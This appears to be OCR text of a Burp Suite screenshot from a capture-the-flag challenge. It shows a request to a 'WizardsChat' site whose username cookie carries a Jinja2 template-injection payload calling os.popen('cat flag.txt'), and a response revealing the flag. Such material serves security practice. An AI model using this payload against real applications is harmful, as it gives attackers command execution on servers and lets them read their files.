 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × ...
Send Cancel < > Target: http://jxswcy.top:10148 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: jxswcy.top:10148
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://jxswcy.top:10148/login
8 Connection: close
9 Cookie: Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602511756; PHPSESSID=o14e275e7plujqsn0jaquld9l5
; Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602514703; username={{
config.__class__.__init__.__globals__['os'].pope
n('cat flag.txt').read() }}
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 329
4 Content-Type: text/html; charset=utf-8
5 Date: Wed, 14 Oct 2020 10:38:27 GMT
6 Server: waitress
7
8
9 <html>
10 <head>
11 <title>
WizardsChat
</title>
12 <body>
13 <div>
14 Username: flag{you_got_flag}
15
16 </div>
17 <div>
18 <h3>
Send message
</h3>
19 <form method="POST" action="/send">
20 <textarea rows="5" cols="80" name="text
</textarea>
<br />
21 <input type="submit" value="Send!" />
22 </form>
23 </div>
24 <hr />
25 <div>
? Search... 0 matches
Done 483 bytes | 31 millis